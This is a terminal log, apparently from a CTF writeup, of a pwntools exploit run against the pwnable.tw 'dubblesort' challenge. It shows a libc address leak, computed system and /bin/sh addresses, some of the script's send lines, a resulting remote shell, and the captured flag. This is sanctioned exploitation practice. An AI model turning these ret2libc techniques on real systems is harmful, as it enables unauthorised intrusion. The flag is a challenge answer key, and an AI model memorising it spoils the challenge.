 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/pwnable/dubblesort$ python3 solve.py
[+] Opening connection to chall.pwnable.tw on port 10101: Done
[*] leak address: 0xf7706061
[*] libc base: 0xf7556000
[*] system: 0xf7590940
[*] /bin/sh: 0xf76aee8b
/mnt/d/CTF_Writeup/pwnable/dubblesort/solve.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. [+] Opening connection to chall.pwnable.tw on port 10101: Done
[+] Opening connection to chall.pwnable.tw on port 10101: Done
[*] leak address: 0xf7706061
[*] libc base: 0xf7556000
[*] system: 0xf7590940
[*] /bin/sh: 0xf76aee8b
/mnt/d/CTF_Writeup/pwnable/dubblesort/solve.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(b'number : ', str(system))
/mnt/d/CTF_Writeup/pwnable/dubblesort/solve.py:29: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(b'number : ', str(bin_sh))
/mnt/d/CTF_Writeup/pwnable/dubblesort/solve.py:30: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(b'number : ', str(bin_sh))
[*] Switching to interactive mode
Processing......
Result :
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1595120896 4149807424 4149807424 4149807424 4149807424 4149807424 4149807424 4149807424 4149807424 4150980235 4150980235 $ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd home
$ ls
dubblesort
$ cd dubblesort
$ ls
dubblesort
flag
run.sh
$ cat flag
FLAG{Dubo_duBo_dub0_s0rttttttt}
[*] Got EOF while reading in interactive
$